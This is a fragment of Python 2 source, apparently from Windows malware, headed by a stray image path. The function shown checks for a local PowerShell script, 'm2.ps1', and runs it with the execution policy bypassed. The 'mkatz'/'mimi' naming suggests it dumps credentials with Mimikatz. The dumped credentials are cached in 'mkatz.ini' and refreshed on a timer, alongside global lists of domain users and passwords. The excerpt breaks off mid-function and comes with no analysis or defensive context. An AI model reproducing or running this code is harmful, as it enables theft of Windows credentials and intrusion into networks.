 def mmka():
    global domainlist
    global domainpass
    global domainuser
    global passdict
    global passlist
    global userlist2
    musr = ''
    if os.path.exists('C:\\windows\\system32\\WindowsPowerShell\\'):
        if os.path.exists(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\m2.ps1'):
            if os.path.exists(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini'):
                print 'mkatz.ini exist'
                mtime = os.path.getmtime(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini')
                mnow = int(time.time())
                if (mnow - mtime) / 60 / 60 < 150:
                    musr = open(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini', 'r').read()
                else:
                    print 'reload mimi'
                    if 'PROGRAMFILES(X86)' in os.environ:
                        usr = subprocess.Popen('C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\powershell.exe -exec bypass "import-module ' + ('\\').join(os.
                        path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\m2.ps1"', stdout=subprocess.PIPE)
                    else:
                        usr = subprocess.Popen('powershell.exe -exec bypass "import-module ' + ('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) +
                        '\\m2.ps1"', stdout=subprocess.PIPE)
                    musr = usr.stdout.read()
                    fmk = open(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini', 'w')
                    fmk.write(musr)
                    fmk.close()
            else:
                print 'reload mimi'
                if 'PROGRAMFILES(X86)' in os.environ:
                    usr = subprocess.Popen('C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\powershell.exe -exec bypass "import-module ' + ('\\').join(os.path.
                    realpath(sys.argv[0]).split('\\')[:-1]) + '\\m2.ps1"', stdout=subprocess.PIPE)
                else:
                    usr = subprocess.Popen('powershell.exe -exec bypass "import-module ' + ('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) +
                    '\\m2.ps1"', stdout=subprocess.PIPE)
                musr = usr.stdout.read()
                fmk = open(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini', 'w')
                fmk.write(musr)